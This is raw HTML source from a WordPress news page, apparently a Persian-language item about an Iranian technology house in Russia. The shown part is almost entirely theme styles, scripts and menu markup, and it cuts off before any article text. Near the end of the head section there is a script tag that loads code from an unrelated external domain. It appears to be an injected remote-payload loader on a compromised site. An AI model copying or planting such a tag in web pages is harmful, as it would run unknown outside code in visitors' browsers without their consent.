

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://znan.org/%D8%B1%D8%A7%D9%87-%D8%A7%D9%86%D8%AF%D8%A7%D8%B2%DB%8C-%D8%AE%D8%A7%D9%86%D9%87-%D9%81%D9%86%D8%A7%D9%88%D8%B1%DB%8C-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%AF%D8%B1-%D8%B1%D9%88%D8%B3%DB%8C%D9%87-%D8%AA/
body_size: 25801
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>راه اندازی خانه فناوری ایران در روسیه/ توسعه هاب های صادراتی | Znan</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://znan.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Feed" href="https://znan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Znan &raquo; Comments Feed" href="https://znan.org/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/znan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://znan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://znan.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CJosefin+Sans%3A600%2C400%7CCormorant+Garamond%3A400%7CHeebo%3A500&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://znan.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://znan.org/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://znan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://znan.org/wp-json/wp/v2/posts/27990" /><link rel="canonical" href="https://znan.org/%d8%b1%d8%a7%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%db%8c-%d8%ae%d8%a7%d9%86%d9%87-%d9%81%d9%86%d8%a7%d9%88%d8%b1%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%aa/" />
<link rel='shortlink' href='https://znan.org/?p=27990' />
<link rel="alternate" type="application/json+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25b1%25d8%25a7%25d9%2587-%25d8%25a7%25d9%2586%25d8%25af%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d9%2581%25d9%2586%25d8%25a7%25d9%2588%25d8%25b1%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25b1%25d9%2588%25d8%25b3%25db%258c%25d9%2587-%25d8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://znan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fznan.org%2F%25d8%25b1%25d8%25a7%25d9%2587-%25d8%25a7%25d9%2586%25d8%25af%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a7%25d9%2586%25d9%2587-%25d9%2581%25d9%2586%25d8%25a7%25d9%2588%25d8%25b1%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586-%25d8%25af%25d8%25b1-%25d8%25b1%25d9%2588%25d8%25b3%25db%258c%25d9%2587-%25d8%25aa%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2044754624","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"2044754624","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/znan.org\/wp-admin\/","wpRestNonce":"2044754624","wpRestUrl":"https:\/\/znan.org\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":3083};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/znan.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/znan.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="303ea74394";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-32x32.png" sizes="32x32" />
<link rel="icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-180x180.png" />
<meta name="msapplication-TileImage" content="https://znan.org/wp-content/uploads/2020/12/cropped-ZNAN-03-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="post-template-default single single-post postid-27990 single-format-standard ------- global-block-template-1 tdb_template_3083 tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-3096"><a href="https://znan.org/category/latest-news/">LATEST NEWS</a></li>
<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://znan.org/category/home/">HOME NEWS</a></li>
<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://znan.org/category/midle-east/">MIDLE EAST</a></li>
<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://znan.org/category/sports/">SPORTS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://znan.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_4{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
padding-top:10px !important;
padding-bottom:15px !important;
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
}
}
</style></div><style>
.tdi_3_rand_style{
background-color:#ffffff !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e5e5e5 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7{
padding-top:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #ff787e;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #ff787e;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_8{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_8 .tdb-block-inner{
                    text-align: right;
                }.tdi_8 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_8 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_8 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_8 .tdb-header-search-button-mob svg,
                .tdi_8 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_8 .tdb-header-search-button-mob:hover{
                    color: #ff787e;
                }
